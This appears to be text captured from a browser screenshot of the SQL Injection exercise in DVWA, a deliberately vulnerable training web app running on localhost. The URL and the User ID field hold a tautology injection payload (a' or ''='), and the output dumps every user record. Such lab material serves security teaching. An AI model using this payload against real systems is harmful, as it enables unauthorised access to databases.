 Setup :: Damn Vulnerable Web A
Vulnerability: SQL Injection :: Da
New Tab
localhost/DVWA/vulnerabilities/sqli/?id=a%27+or+%27%27%3D%27&Submit=Submit#
Verify it's you
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: a' or ''=' Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More Information